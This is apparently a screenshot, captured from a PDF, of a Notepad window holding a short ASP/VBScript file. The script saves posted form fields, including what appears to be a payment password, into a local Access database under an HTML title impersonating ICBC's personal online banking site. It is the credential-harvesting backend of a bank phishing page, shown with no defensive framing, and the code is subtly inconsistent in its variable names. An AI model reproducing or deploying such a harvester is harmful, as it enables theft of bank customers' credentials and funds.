 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ Language=VBScript%>
<%
zfje = Request.form("kdje")
zfmm = Request.form("zfmm")
Set con = Server.CreateObject("ADODB.Connection")
Set rs = Server.CreateObject("ADODB.Recordset")
con.open = "provider=microsoft.jet.oledb.4.0;" & "data source = " & server.mappath("data.mdb")
sql="select * from a"
rs.Open sql, con,1,3
rs.AddNew
rs("kdje")=kdje
rs("zfmm")=zfmm
rs.Update
%>
<HTML><HEAD><TITLE>中国工商银行个人网上银行</TITLE>